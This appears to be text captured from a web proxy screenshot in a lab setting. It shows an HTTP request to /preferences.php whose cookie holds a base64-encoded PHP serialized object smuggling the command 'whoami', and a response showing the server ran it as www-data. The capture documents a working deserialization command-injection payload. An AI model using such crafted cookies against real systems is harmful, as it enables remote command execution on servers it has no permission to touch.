 请求
美化 Raw Hex
\n
1 GET /preferences.php HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Cookie: preferences=
TzoxNToiVXNlclByZWZlcmVuY2VzIjoyOntzOjg6Imxhbmd1YWdlIjtzOjY6Indob2FtaSI7czoxNToiYmFja2dy
b3VuZENvbG9yIjtzOjc6IiNEQzE0M0MiO30=
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
响应
美化 Raw Hex 页面渲染
\n
Welcome to Your Personalized Page!
www-data
Your language setting is whoami.
Your background color is #DC143C.